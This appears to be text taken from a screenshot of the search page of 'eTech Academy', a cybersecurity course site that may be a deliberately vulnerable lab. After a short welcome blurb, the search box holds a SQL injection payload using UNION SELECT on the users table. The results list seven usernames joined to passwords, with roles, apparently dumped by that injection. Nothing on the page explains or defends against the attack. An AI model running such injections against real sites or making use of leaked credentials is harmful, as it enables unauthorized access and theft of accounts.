 Welcome to eTech Academy!
Your premier destination for mastering the ever-evolving field of cybersecurity. At eTech Academy, we offer a
comprehensive range of courses designed to equip you with the skills and knowledge needed to excel in the dynamic
world of cyber threats and security.
' UNION SELECT username||'~'||password,role FROM users--;
Search
Search Results
jonesrichard~#Bs0bGBg$I7X: instructor
rebecca64~Mw7OlQWO$f!%: instructor
larsendebra~Q(ZiG0t(7N7Q: student
crystalray~%5H@RLqKXus7: instructor
cassandra02~!h$hCfRs6+u6: instructor
carpenterdaniel~s@^tYIbvIW8d: instructor
douglassteven~@fzaRwbiUl3Q: student